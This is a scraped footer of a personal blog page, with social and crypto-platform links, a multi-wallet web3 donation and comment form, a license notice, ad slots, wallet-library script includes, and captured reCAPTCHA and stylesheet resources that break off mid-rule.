<a href="https://www.bitchute.com/channel/0fajarpurnama0"><img class="myicon" src="/assets/images/icon/crypto/bitchute.jpg" onerror="this.onerror=null;this.src='https://404store.com/2020/03/16/bitchute.jpg';" alt="bitchute"/></a>

<a href="https://dlive.tv/fajarpurnama"><img class="myicon" src="/assets/images/icon/crypto/dlive.png" onerror="this.onerror=null;this.src='https://404store.com/2020/03/16/dlive.png';" alt="dlive"/></a>

<a href="https://d.tube/#!/c/fajar.purnama"><img class="myicon" src="/assets/images/icon/crypto/dtube.png" onerror="this.onerror=null;this.src='https://404store.com/2020/03/16/dtube.png';" alt="dtube"/></a>

<a href="https://medium.com/@0fajarpurnama0"><img class="myicon" src="/assets/images/icon/medium.png" onerror="this.onerror=null;this.src='https://404store.com/2020/03/16/medium.png';" alt="medium"/></a>

<a href="http://0darkking0.blogspot.com"><img class="myicon" src="/assets/images/icon/blogger.png" onerror="this.onerror=null;this.src='https://404store.com/2020/03/16/blogger.png';" alt="blogger"/></a>

<a href="https://0fajarpurnama0.weebly.com"><img class="myicon" src="/assets/images/icon/weebly.png" onerror="this.onerror=null;this.src='https://404store.com/2020/03/16/weebly.png';" alt="weebly"/></a>

<a href="https://0fajarpurnama0.wixsite.com/0fajarpurnama0"><img class="myicon" src="/assets/images/icon/wix.png" onerror="this.onerror=null;this.src='https://404store.com/2020/03/16/wix.png';" alt="wix"/></a>

<a href="https://opensea.io/0fajarpurnama0"><img class="myicon" src="/assets/images/icon/crypto/opensea.svg" onerror="this.onerror=null;this.src='https://opensea.io/static/images/logos/opensea.svg';" alt="Open Sea"/></a>

<a href="https://rarible.com/0fajarpurnama0"><img class="myicon" src="/assets/images/icon/crypto/rarible.png" onerror="this.onerror=null;this.src='https://cdn.freelogovectors.net/wp-content/uploads/2021/12/rarible-logo-freelogovectors.net_.png';" alt="Rarible"/></a>

<a href="https://www.bakeryswap.org/#/usercenter/0xD9c6F048c08bCb24190C0FDE5BbC622f51F83469"><img class="myicon" src="/assets/images/icon/crypto/bakery-swap.jpg" onerror="this.onerror=null;this.src='https://pbs.twimg.com/profile_images/1438315556608770049/2RJYDD73_400x400.jpg';" alt="Bakery Swap"/></a>

<a href="https://exchange.yetiswap.app/#/profile/0xCf354A0012160bC5dAe441C49f0B2d7E4A4fFC96"><img class="myicon" src="/assets/images/icon/crypto/yetiswap-nft-market-place.png" onerror="this.onerror=null;this.src='https://miro.medium.com/max/3150/1*FOqA5A669ScXDIeigsD1YA.png';" alt="Yeti Swap"/></a>

<a href="https://refer.codes/0fajarpurnama0/"><img class="myicon" src="/assets/images/icon/crypto/refercodes.svg" onerror="this.onerror=null;this.src='https://refer.codes/static/img/refercodes-logotype.51d5dad0a10e.svg';" alt="refer codes"/></a>
-->

<!-- Depricated

<a href="https://0fajarpurnama0.tumblr.com"><img class="myicon" src="/assets/images/icon/tumblr.png" onerror="this.onerror=null;this.src='https://404store.com/2020/02/10/tumblr.png';" alt="thumblr"/></a>

<a href="https://0fajarpurnama0.cloudaccess.host"><img class="myicon" src="/assets/images/icon/joomla.jpg" onerror="this.onerror=null;this.src='https://404store.com/2020/03/16/joomla.jpg';" alt="joomla"/></a>

<a href="https://hicc.cs.kumamoto-u.ac.jp/~fajar"><img class="myicon" src="/assets/images/icon/website.png" onerror="this.onerror=null;this.src='https://404store.com/2020/02/10/website.png';" alt="portal"/></a>

<a href="https://view.ly/c/9eb285499018ec34"><img class="myicon" src="/assets/images/icon/crypto/viewly.png" onerror="this.onerror=null;this.src='https://404store.com/2020/03/16/viewly.png';" alt="viewly"/></a>

<a href="https://www.uptrennd.com/user/NjYwNjg"><img class="myicon" src="/assets/images/icon/crypto/uptrennd.png" onerror="this.onerror=null;this.src='https://404store.com/2020/03/16/uptrennd.png';" alt="uptrennd"/></a>
-->

	</div>

	<br />

	<div class="comment-on-web3">
		<link rel="stylesheet" href="/assets/css/dapp-comments.css" />
<div class="web3-comment-box">
    
    <div onclick="show_web3_comment_options()" id="comment-choose" class="comment-choose">
        Donate and/or Write Comment on Web3 &#9660;
    </div>

    <div id="comment-options" class="dapp-comment-wallets">
        <h3 style="text-align:center; margin-top:0;">Select Wallet / Network</h3>
        <button class="button" onclick="hide_web3_comment_options()">&#10060;</button>
        
        <button class="button" id="comment-ethereum" onclick="change_select('comment-ethereum')">
            <img src="/assets/images/icon/crypto/ethereum.png"/>Ethereum<img src="/assets/images/icon/crypto/metamask-fox.svg"/>
        </button>
        <button class="button" id="comment-tron" onclick="change_select('comment-tron')">
            <img src="/assets/images/icon/crypto/tron.png"/>Tron<img src="/assets/images/icon/crypto/tronlink.jpg"/>
        </button>
        <button class="button" id="comment-stellar-freighter" onclick="change_select('comment-stellar-freighter')">
            <img src="/assets/images/icon/crypto/stellar-lumen.png"/>Stellar Freighter<img src="/assets/images/icon/crypto/freighter.svg"/>
        </button>
        <button class="button" id="comment-stellar-rabet" onclick="change_select('comment-stellar-rabet')">
            <img src="/assets/images/icon/crypto/stellar-lumen.png"/>Stellar Rabet<img src="/assets/images/icon/crypto/rabbet.png"/>
        </button>
        <button class="button" id="comment-neoline-n2" onclick="change_select('comment-neoline-n2')">
            <img src="/assets/images/icon/crypto/neo.png"/>Neo N2<img src="/assets/images/icon/crypto/neoline.webp"/>
        </button>
        <button class="button" id="comment-neoline-n3" onclick="change_select('comment-neoline-n3')">
            <img src="/assets/images/icon/crypto/neo.png"/>Neo N3<img src="/assets/images/icon/crypto/neoline.webp"/>
        </button>
        <button class="button" id="comment-waves-keeper" onclick="change_select('comment-waves-keeper')">
            <img src="/assets/images/icon/crypto/waves.png"/>Waves<img src="/assets/images/icon/crypto/waves-keeper.webp"/>
        </button>
        <button class="button" id="comment-hive-signer" onclick="change_select('comment-hive-signer')">
            <img src="/assets/images/icon/crypto/hive.jpg"/>Hive Signer<img src="/assets/images/icon/crypto/hive-signer.svg"/>
        </button>
        <button class="button" id="comment-hive-keychain" onclick="change_select('comment-hive-keychain')">
            <img src="/assets/images/icon/crypto/hive.jpg"/>Hive Key<img src="/assets/images/icon/crypto/hive-keychain.jpg"/>
        </button>
        <button class="button" id="comment-wax" onclick="change_select('comment-wax')">
            <img src="/assets/images/icon/crypto/wax.png"/>Wax<img src="/assets/images/icon/crypto/waxp.png"/>
        </button>
        <button class="button" id="comment-solana" onclick="change_select('comment-solana')">
            <img src="/assets/images/icon/crypto/solana.jpg"/>Solana<img src="/assets/images/icon/crypto/phantom.jpg"/>
        </button>
        <button class="button" id="comment-ziliqa-zilpay" onclick="change_select('comment-ziliqa-zilpay')">
            <img src="/assets/images/icon/crypto/ziliqa.png"/>Zilliqa<img src="/assets/images/icon/crypto/zilpay.svg"/>
        </button>
        <button class="button" id="comment-near" onclick="change_select('comment-near')">
            <img src="/assets/images/icon/crypto/near.png"/>Near<img src="/assets/images/icon/crypto/near-wallet.png"/>
        </button>
        <button class="button" id="comment-myalgo" onclick="change_select('comment-myalgo')">
            <img src="/assets/images/icon/crypto/algorand.png"/>Algorand<img src="/assets/images/icon/crypto/myalgo.png"/>
        </button>
        <button class="button" id="comment-vechain-sync" onclick="change_select('comment-vechain-sync')">
            <img src="/assets/images/icon/crypto/vechain.png"/>Vechain<img src="/assets/images/icon/crypto/vechain-sync.png"/>
        </button>
        <button class="button" id="comment-iost-iwallet" onclick="change_select('comment-iost-iwallet')">
            <img src="/assets/images/icon/crypto/iost.png"/>IOST<img src="/assets/images/icon/crypto/iwallet.jpg"/>
        </button>
        <button class="button" id="comment-eos-scatter" onclick="change_select('comment-eos-scatter')">
            <img src="/assets/images/icon/crypto/eos.png"/>EOS Scatter<img src="/assets/images/icon/crypto/scatter.png"/>
        </button>
        <button class="button" id="comment-eos-anchor" onclick="change_select('comment-eos-anchor')">
            <img src="/assets/images/icon/crypto/eos.png"/>EOS Anchor<img src="/assets/images/icon/crypto/anchor.png"/>
        </button>
        <button class="button" id="comment-ontology-wallets" onclick="change_select('comment-ontology-wallets')">
            <img src="/assets/images/icon/crypto/ontology.png"/>Ontology<img src="/assets/images/icon/crypto/onto-wallet.png"/>
        </button>
    </div>

    <div class="comment-form-group">
        <label for="comment-recipient">Recipient (Public Address)</label>
        <input type="text" id="comment-recipient" name="comment-recipient" placeholder="input public address or key" value="input public address or key"/>
    </div>

    <div class="comment-form-group">
        <label for="comment-message">Message</label>
        <textarea id="comment-message" rows="4" name="comment-message" placeholder="Put your comment here.">Put your comment here.</textarea>
    </div>

    <div class="comment-form-group" style="display: flex; gap: 20px;">
        <div style="flex: 1;">
            <label for="comment-amount">Amount</label>
            <input type="number" id="comment-amount" name="comment-amount" value="0.1" step="0.001"/>
        </div>
        <div style="flex: 1; display: flex; align-items: flex-end;">
            <button class="button" onclick="write_comment_web3()" style="width: 100%; padding: 10px; background-color: var(--brand-accent);">Send Comment</button>
        </div>
    </div>

    <div id="comment-status"></div>

</div>

<script src="/assets/js/web3comment.js"></script>
<script>
    // Simple helper to show the modal (if not already in web3comment.js)
    function show_web3_comment_options() {
        document.getElementById('comment-options').style.display = 'block';
    }
    
    function hide_web3_comment_options() {
        document.getElementById('comment-options').style.display = 'none';
    }
</script>
	</div>

	<br />
	
	<div class="license">
		<div class="license-wrapper">
    <a rel="license" href="http://creativecommons.org/licenses/by-sa/4.0/">
        <img alt="Creative Commons License" src="https://0fajarpurnama0.github.io/assets/images/icon/ccbysa.png" />
    </a>
    
    <div class="license-text">
        This work is licensed under a 
        <a rel="license" href="http://creativecommons.org/licenses/by-sa/4.0/" style="color: #fab1a0;">
            Creative Commons Attribution-CustomizedShareAlike 4.0 International License
        </a>. 
        I, Fajar Purnama, as the creator, customized the ShareAlike (sa) license here. 
        You are allowed to sell my content <strong>on the condition</strong> that you must mention 
        that the free and open version is available here. 
        The mention must contain the keywords "free" and "open" and a link to this content.
    </div>
</div>
	</div>

	<div id="google-adsense-rectangle" class="google-adsense-rectangle">
		<div style="margin: 2rem auto; max-width: 100%; overflow: hidden; padding: 10px; background: rgba(255,255,255,0.05); border-radius: 8px;">
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6655028915274835"
         data-ad-slot="7754440041"
         data-ad-format="auto"
         data-full-width-responsive="true"></ins>

    <p style="font-size: 0.8rem; margin-top: 10px;">
        Get 250 <a href="https://cloudflare-ipfs.com/ipfs/QmYCdXnRjhG1YoD7h45XuRhE5QBeNdqWvFqWPKzFQqsLnQ/" style="color: gold;">0FP0EXP Token</a> to remove this advertisement.
    </p>
</div>
	</div>
</footer>

	<script src="/assets/js/0fp0evm.js"></script>
<script src="/assets/js/3rdpartyweb3/ethers-5.2.umd.min.js"></script>

<!-- 
<script src="https://cdn.ethers.io/lib/ethers-5.2.umd.min.js" type="application/javascript"></script>
<script src="/assets/js/3rdpartyweb3/ethers.umd.js"></script>
-->

<script src="/assets/js/0fp0ton.js"></script>
<script src="/assets/js/3rdpartyweb3/tonconnect-ui.min.js"></script>

<script src="/assets/js/0fp0solana.js"></script>

<script src="/assets/js/0fp0tron.js"></script>

<script src="/assets/js/0fp0near.js"></script>
<script src="/assets/js/3rdpartyweb3/near-api-js.0.41.0.min.js"></script>

<script src="/assets/js/0fp0wax.js"></script>
<script src="/assets/js/3rdpartyweb3/waxjs.js"></script>

<script src="/assets/js/0fp0myalgo.js"></script>
<script src="/assets/js/3rdpartyweb3/myalgo.1.1.3.min.js"></script>
<script src="/assets/js/3rdpartyweb3/algosdk.1.16.0.min.js"></script>

<script src="/assets/js/0fp0connex.js"></script>
<script src="/assets/js/3rdpartyweb3/connexv2.min.js"></script>

<script src="/assets/js/0fp0ontology.js"></script>
<script src="/assets/js/3rdpartyweb3/ontology-dapi/browser.js"></script>

<script src="/assets/js/0fp0rabbet.js"></script>
<script src="/assets/js/0fp0freighter.js"></script>
<script src="/assets/js/3rdpartyweb3/stellar-sdk.10.1.0.min.js"></script>

<script src="/assets/js/0fp0hivesigner.js"></script>
<script src="/assets/js/3rdpartyweb3/hivesigner.3.2.7.min.js"></script>

<script src="/assets/js/0fp0hivekeychain.js"></script>

<script src="/assets/js/0fp0zilpay.js"></script>

<script src="/assets/js/0fp0neoline.js"></script>

<script src="/assets/js/0fp0keplr.js"></script>

<script src="/assets/js/0fp0scatter.js"></script>
<script src="/assets/js/0fp0anchorlink.js"></script>
<script src="/assets/js/3rdpartyweb3/scatterjs-core.2.7.54.min.js"></script>
<script src="/assets/js/3rdpartyweb3/scatterjs-plugin-eosjs.2.7.54.min.js"></script>
<script src="/assets/js/3rdpartyweb3/scatterjs-plugin-eosjs2.2.7.54.min.js"></script>
<script src="/assets/js/3rdpartyweb3/eosjsweb/externals.min.js"></script>
<script src="/assets/js/3rdpartyweb3/eosjsweb/eosjs-api.min.js"></script>
<script src="/assets/js/3rdpartyweb3/eosjsweb/eosjs-jsonrpc.min.js"></script>
<script src="/assets/js/3rdpartyweb3/eosjsweb/eosjs-jssig.min.js"></script>
<script src="/assets/js/3rdpartyweb3/eosjsweb/eosjs-numeric.min.js"></script>
<script src="/assets/js/3rdpartyweb3/anchor-link.bundle.3.5.0.js"></script>
<script src="/assets/js/3rdpartyweb3/anchor-link-browser-transport.bundle.3.5.0.js"></script>

<script src="/assets/js/0fp0keeper.js"></script>

<script src="/assets/js/0fp0iwallet.js"></script>
<script src="/assets/js/3rdpartyweb3/iost.0.1.22.min.js"></script>

<script src="/assets/js/0fp0expUtils.js"></script>
	<script src="/assets/js/opennewtab.js"></script>
<script src="/assets/js/copy_innertext_by_id_clipboard.js"></script>
<script type="module">
    import mermaid from 'https://cdn.jsdelivr.net/npm/mermaid@11/dist/mermaid.esm.min.mjs';
    mermaid.initialize({ startOnLoad: true });
</script>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vVK28Sr5lyOE8wF-Lepusg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768831806284');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/css/styles.css
body_size: 3312
content:
:root{--bg-color: #f0f2f5;--card-bg: #ffffff;--text-main: #2d3436;--text-muted: #636e72;--brand-primary: #2c3e50;--brand-accent: #0984e3;--brand-success: #00b894;--shadow-soft: 0 4px 6px rgba(0, 0, 0, 0.05);--shadow-hover: 0 10px 15px rgba(0, 0, 0, 0.1);--radius: 8px}*{box-sizing:border-box;text-align:left;word-wrap:break-word}body{margin:0;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;background-color:var(--bg-color);color:var(--text-main);line-height:1.7}.header{background-color:var(--brand-primary);background-image:none;color:white;padding:2rem 1rem;text-align:center;box-shadow:var(--shadow-soft);border:none}.header h1{margin:0;font-weight:700;letter-spacing:-0.5px}footer{background-color:var(--brand-primary);background-image:none;color:#dfe6e9;padding:3rem 1rem;margin-top:3rem;text-align:center;font-size:0.9rem}footer a{color:white;text-decoration:underline;opacity:0.8}footer a:hover{opacity:1}.grid-content{background-color:var(--card-bg);background-image:none;padding:2.5rem;border-radius:var(--radius);box-shadow:var(--shadow-soft);font-size:1.1rem}.grid-widget{background-color:var(--card-bg);background-image:none;padding:1.5rem;border-radius:var(--radius);box-shadow:var(--shadow-soft);font-size:0.95rem}.grid-widget>div{margin-bottom:2rem;padding-bottom:2rem;border-bottom:1px solid #dfe6e9}.grid-widget>div:last-child{border-bottom:none}pre,.highlight{display:block;max-width:100%;overflow-x:auto;white-space:pre}pre::-webkit-scrollbar,.highlight::-webkit-scrollbar{height:8px}pre::-webkit-scrollbar-thumb,.highlight::-webkit-scrollbar-thumb{background:#888;border-radius:4px}.app-sandbox{width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;display:flex;justify-content:flex-start;padding-bottom:10px;margin-bottom:20px;border:1px dashed #ccc;border-radius:4px}.app-sandbox>*{margin-left:auto;margin-right:auto;max-width:none}.header-widget{position:absolute;top:1rem;right:1rem;text-align:right;z-index:100;display:flex;justify-content:flex-end;align-items:center;gap:0.5rem}.header-widget button,.header-widget .button,.header-widget span{font-size:1.2rem !important;background:rgba(255,255,255,0.2);border:1px solid rgba(255,255,255,0.3);color:white;padding:5px 10px;border-radius:4px;cursor:pointer;transition:background 0.2s}.header-widget button:hover,.header-widget .button:hover,.header-widget span:hover{background:rgba(255,255,255,0.4)}@media screen and (max-width: 600px){.header-widget{position:relative;top:0;right:0;justify-content:center;margin-bottom:1rem}}.header-widget{position:absolute;top:1rem;right:1rem;text-align:right;z-index:1000;display:flex;justify-content:flex-end;align-items:center;gap:0.5rem}.header-widget button,.header-widget .button{font-size:1.2rem !important;background:rgba(255,255,255,0.9);border:1px solid #dfe6e9;color:var(--brand-primary);padding:5px 12px;border-radius:6px;cursor:pointer;transition:all 0.2s;box-shadow:0 2px 4px rgba(0,0,0,0.1)}.header-widget button:hover,.header-widget .button:hover{background:var(--brand-accent);color:white;border-color:var(--brand-accent);transform:translateY(-1px)}.header-widget button img,.header-widget .button img{vertical-align:middle}#widget_connect_dapp_wallet_menu,#widget_sitestyleconfigmenu,#widgetaudioconfigmenu,#widget_embedanything_menu{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);width:90%;max-width:800px;max-height:80vh;background-color:white;color:var(--text-main, #333);text-align:left;border-radius:12px;box-shadow:0 20px 40px rgba(0,0,0,0.3);z-index:9999;padding:2rem;overflow-y:auto;border:1px solid #dfe6e9}#widget_connect_dapp_wallet_menu button[onclick*="widget_show"],#widget_sitestyleconfigmenu button[onclick*="widget_show"],#widgetaudioconfigmenu button[onclick*="widget_show"],#widget_embedanything_menu button[onclick*="widget_show"]{position:absolute;top:1rem;right:1rem;background:transparent;border:none;color:#fab1a0;font-size:1.5rem !important;cursor:pointer;transition:transform 0.2s}#widget_connect_dapp_wallet_menu button[onclick*="widget_show"]:hover,#widget_sitestyleconfigmenu button[onclick*="widget_show"]:hover,#widgetaudioconfigmenu button[onclick*="widget_show"]:hover,#widget_embedanything_menu button[onclick*="widget_show"]:hover{color:#d63031;transform:scale(1.1)}#widget_connect_dapp_wallet_menu h2,#widget_sitestyleconfigmenu h2,#widgetaudioconfigmenu h2,#widget_embedanything_menu h2{margin-top:0;font-size:1.5rem;border-bottom:2px solid var(--brand-accent);padding-bottom:0.5rem;margin-bottom:1rem;color:var(--brand-primary)}#widget_connect_dapp_wallet_menu p,#widget_sitestyleconfigmenu p,#widgetaudioconfigmenu p,#widget_embedanything_menu p{display:flex;justify-content:space-between;align-items:center;padding:0.5rem 0;border-bottom:1px dashed #eee;margin:0;font-size:0.95rem}#widget_connect_dapp_wallet_menu input[type="color"],#widget_sitestyleconfigmenu input[type="color"],#widgetaudioconfigmenu input[type="color"],#widget_embedanything_menu input[type="color"]{border:none;width:40px;height:40px;cursor:pointer;background:none;padding:0}#widget_connect_dapp_wallet_menu input[type="number"],#widget_sitestyleconfigmenu input[type="number"],#widgetaudioconfigmenu input[type="number"],#widget_embedanything_menu input[type="number"]{padding:4px;border:1px solid #dfe6e9;border-radius:4px;width:60px;text-align:center}#widgetaudioconfigmenu select{padding:8px;border:1px solid #dfe6e9;border-radius:4px;background-color:white;width:100%;font-size:1rem;margin-bottom:1rem}#widgetaudioconfigmenu .audio-controls{display:flex;justify-content:center;gap:10px;margin-bottom:1rem}#widgetaudioconfigmenu .audio-controls button{font-size:1.5rem !important;padding:0.5rem 1rem;min-width:50px}#widgetaudioconfigmenu audio{width:100%;margin:1rem 0;border-radius:30px}#widgetaudioconfigmenu .song-info{font-weight:500;color:var(--text-muted)}#widgetaudioconfigmenu .song-info span{color:var(--text-main);font-weight:700;text-align:right}#widget_embedanything_menu .video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;background:black;border-radius:8px;margin:1rem 0}#widget_embedanything_menu .video-container iframe,#widget_embedanything_menu .video-container object,#widget_embedanything_menu .video-container embed{position:absolute;top:0;left:0;width:100%;height:100%}#widget_embedanything_menu .cinema-controls{display:flex;justify-content:center;gap:10px;margin-bottom:10px}.grid_dapp_wallet_list{display:grid;grid-template-columns:repeat(auto-fill, minmax(200px, 1fr));gap:1.5rem;margin-top:2rem}.grid_dapp_wallet_list>div{background-color:#f8f9fa;border:1px solid #eee;border-radius:8px;padding:1.5rem;text-align:center;transition:all 0.2s ease;cursor:pointer}.grid_dapp_wallet_list>div img{height:60px;margin-bottom:1rem;object-fit:contain}.grid_dapp_wallet_list>div p{font-size:0.9rem;margin-bottom:0.5rem;color:var(--text-main)}.grid_dapp_wallet_list>div:hover{background-color:white;border-color:var(--brand-accent);box-shadow:0 5px 15px rgba(0,0,0,0.1);transform:translateY(-3px)}.grid-widget input[type="text"],.grid-widget input[type="email"],.grid-widget select{width:100%;padding:8px 12px;margin:8px 0;display:inline-block;border:1px solid #ccc;border-radius:4px;box-sizing:border-box;font-size:0.95rem;background-color:#fafafa}.grid-widget select{cursor:pointer;background-color:white}.grid-widget label{font-size:0.85rem;font-weight:600;color:var(--text-muted)}.grid-widget>div{margin-bottom:2rem;padding-bottom:1.5rem;border-bottom:1px solid #f0f0f0}.grid-widget>div:last-child{border-bottom:none;margin-bottom:0}.grid-widget h4,.grid-widget h3{font-size:1.1rem;color:var(--brand-primary);border-left:4px solid var(--brand-accent);padding-left:10px;margin-top:0;margin-bottom:1rem;text-transform:uppercase;letter-spacing:0.5px}.random-quotes-widget{font-style:italic;color:#555;background:#f9f9f9;padding:15px !important;border-radius:8px;border-left:none !important;position:relative}.random-quotes-widget::before{content:"“";font-size:3rem;color:#ddd;position:absolute;top:-10px;left:10px;z-index:0}.paypal-widget,.cryptocurrency-donate-widget{text-align:center}.banner,.google-adsense-square{display:flex;justify-content:center;overflow:hidden;max-width:100%}.banner img,.banner iframe,.google-adsense-square img,.google-adsense-square iframe{max-width:100%;height:auto}.coinimp-widget{font-size:0.9rem;text-align:center;background:#fff3cd;padding:10px !important;border-radius:4px;color:#856404}a{text-decoration:none;transition:color 0.2s ease, border-bottom 0.2s ease}a:link,a:visited{color:var(--brand-accent);text-shadow:none;font-weight:500}a:hover{color:#00cec9;text-decoration:underline}a:active{color:var(--brand-primary);transform:translateY(1px)}.menu{padding:1rem 0;text-align:center;background-color:transparent}.menu nav{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;gap:8px}.menu button.menu{background:var(--brand-primary);color:white;border:none;border-radius:4px;padding:0.4rem 0.8rem;font-size:1.2rem;cursor:pointer;transition:background 0.2s}.menu button.menu:hover{background-color:var(--brand-accent)}.menu a.menu{display:inline-block;padding:0.5rem 1rem;background-color:white;color:var(--brand-primary);border:1px solid #dfe6e9;border-radius:50px;font-size:0.95rem;font-weight:500;text-decoration:none;box-shadow:0 2px 4px rgba(0,0,0,0.05);transition:all 0.2s ease}.menu a.menu:hover{background-color:var(--brand-accent);color:white;border-color:var(--brand-accent);transform:translateY(-2px);box-shadow:0 4px 8px rgba(0,0,0,0.15);text-decoration:none;animation:none}@keyframes background-color-disco{0%{background-color:#ff7675}25%{background-color:#ffeaa7}50%{background-color:#74b9ff}75%{background-color:#55efc4}100%{background-color:#fab1a0}}.disco-mode{animation:background-color-disco 10s infinite alternate}.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;background:#000;border-radius:8px;box-shadow:0 4px 6px rgba(0,0,0,0.1)}.video-container iframe,.video-container object,.video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;border:none}img{max-width:100%;height:auto;max-height:100vh;display:inline-block;vertical-align:middle;border-radius:4px}.img-center{display:block;margin-left:auto;margin-right:auto}h1,h2,h3,h4,h5,h6{color:var(--brand-primary);margin-top:1.5em;margin-bottom:0.5em;line-height:1.2;text-shadow:none}h1{font-size:2.5rem}h2{font-size:2rem;border-bottom:2px solid var(--bg-color);padding-bottom:0.3em}h3{font-size:1.5rem}.button{display:inline-block;background-color:var(--brand-accent);background-image:none;color:white;padding:0.6rem 1.2rem;border-radius:4px;border:none;font-weight:600;cursor:pointer;box-shadow:0 2px 4px rgba(0,0,0,0.1);transition:all 0.2s ease}.button:hover{background-color:#00cec9;color:white;transform:translateY(-2px);box-shadow:0 4px 8px rgba(0,0,0,0.15)}.button:link,.button:visited{color:white;text-decoration:none}@media screen and (min-width: 768px){.grid-container{display:grid;grid-template-columns:1fr 320px;gap:2rem;max-width:1200px;margin:2rem auto;padding:0 1rem}.grid-content{grid-column:1 / 2;min-width:0}.grid-widget{grid-column:2 / 3;grid-row:1;position:sticky;top:2rem;height:fit-content;max-height:90vh;overflow-y:auto}}@media screen and (max-width: 767px){.grid-container{display:flex;flex-direction:column;width:100%;padding:0 1rem;margin:1rem 0;gap:2rem}.grid-content{order:1;width:100%;padding:1.5rem}.grid-widget{order:2;width:100%;position:static;height:auto;max-height:none;overflow:visible;background-color:#f8f9fa;border-top:2px solid var(--brand-accent)}.grid-menu{width:100%;text-align:center}}.force-wrap pre,.force-wrap code{white-space:pre-wrap !important;word-break:break-word !important;overflow-x:hidden !important;max-width:100%;font-size:0.9em}.myicon{max-height:1.5em}.highlight .hll{background-color:#ffc}.highlight .c{color:#408080;font-style:italic}.highlight .err{border:1px solid red}.highlight .k{color:#008000;font-weight:bold}.highlight .o{color:#666}.highlight .cm{color:#408080;font-style:italic}.highlight .cp{color:#BC7A00}.highlight .c1{color:#408080;font-style:italic}.highlight .cs{color:#408080;font-style:italic}.highlight .gd{color:#A00000}.highlight .ge{font-style:italic}.highlight .gr{color:red}.highlight .gh{color:#000080;font-weight:bold}.highlight .gi{color:#00A000}.highlight .go{color:gray}.highlight .gp{color:#000080;font-weight:bold}.highlight .gs{font-weight:bold}.highlight .gu{color:#800080;font-weight:bold}.highlight .gt{color:#0040D0}.highlight .kc{color:#008000;font-weight:bold}.highlight .kd{color:#008000;font-weight:bold}.highlight .kn{color:#008000;font-weight:bold}.highlight .kp{color:green}.highlight .kr{color:#008000;font-weight:bold}.highlight .kt{color:#B00040}.highlight .m{color:#666}.highlight .s{color:#BA2121}.highlight .na{color:#7D9029}.highlight .nb{color:green}.highlight .nc{color:#0000FF;font-weight:bold}.highlight .no{color:#800}.highlight .nd{color:#a2f}.highlight .ni{color:#999999;font-weight:bold}.highlight .ne{color:#D2413A;font-weight:bold}.highlight .nf{color:blue}.highlight .nl{color:#A0A000}.highlight .nn{color:#0000FF;font-weight:bold}.highlight .nt{color:#008000;font-weight:bold}.highlight .nv{color:#19177C}.highlight .ow{color:#AA22FF;font-weight:bold}.highlight .w{color:#bbb}.highlight .mf{color:#666}.highlight .mh{color:#666}.highlight .mi{color:#666}.highlight .mo{color:#666}.highlight .sb{color:#BA2121}.highlight .sc{color:#BA2121}.highlight .sd{color:#BA2121;font-style:italic}.highlight .s2{color:#BA2121}.highlight .se{color:#BB6622;font-weight:bold}.highlight .sh{color:#BA2121}.highlight .si{color:#BB6688;font-weight:bold}.highlight .sx{color:green}.highlight .sr{color:#b68}.highlight .s1{color:#BA2121}.highlight .ss{color:#19177C}.highlight .bp{color:green}.highlight .vc{color:#19177C}.highlight .vg{color:#19177C}.highlight .vi{color:#19177C}.highlight .il{color:#666}.grid-post-all{display:grid;grid-template-columns:repeat(auto-fill, minmax(280px, 1fr));gap:1.5rem;padding:0;margin-bottom:3rem;background:transparent}.grid-post-all>div{background-color:white;border:1px solid #eee;border-radius:8px;padding:1.5rem;box-shadow:0 4px 6px rgba(0,0,0,0.05);transition:transform 0.2s ease, box-shadow 0.2s ease;display:flex;flex-direction:column}.grid-post-all>div:hover{transform:translateY(-5px);box-shadow:0 10px 20px rgba(0,0,0,0.1);border-color:var(--brand-accent)}.grid-post-all>div h3{margin-top:0;margin-bottom:1rem;text-align:left;font-size:1.2rem}.grid-post-all>div h3 a{color:var(--brand-primary);text-decoration:none}.grid-post-all>div h3 a:hover{color:var(--brand-accent)}.grid-post-all>div img{width:100%;height:160px;object-fit:cover;border-radius:4px;margin-bottom:1rem;background-color:#f0f2f5}.grid-post-all>div p{font-size:0.95rem;color:var(--text-muted);line-height:1.5;text-align:left;margin-bottom:1rem}.grid-post-all>div p:last-child{margin-top:auto;font-size:0.85rem;color:var(--brand-accent);font-weight:600;background:rgba(9,132,227,0.1);padding:5px 10px;border-radius:4px;display:inline-block}.app-dashboard-grid{display:grid;grid-template-columns:repeat(auto-fill, minmax(120px, 1fr));gap:1.5rem;padding:1.5rem;background:#f1f2f6;border:1px solid #ced6e0;border-radius:8px;margin-bottom:2rem}.app-dashboard-grid a.grid-item{display:flex;flex-direction:column;align-items:center;justify-content:flex-start;background-color:white;border:2px solid #b2bec3;border-radius:8px;padding:1.2rem;text-decoration:none;transition:all 0.2s ease;height:100%;position:relative}.app-dashboard-grid a.grid-item figure{margin:0 0 0.8rem 0;padding:0;width:100%;height:50px;display:flex;align-items:center;justify-content:center}.app-dashboard-grid a.grid-item img{max-height:100%;max-width:100%;width:auto;object-fit:contain}.app-dashboard-grid a.grid-item figcaption{font-size:0.95rem;font-weight:700;color:#2d3436;text-align:center;line-height:1.3}.app-dashboard-grid a.grid-item:hover{transform:translateY(-4px);border-color:var(--brand-accent);background-color:#e3f2fd;box-shadow:0 8px 15px 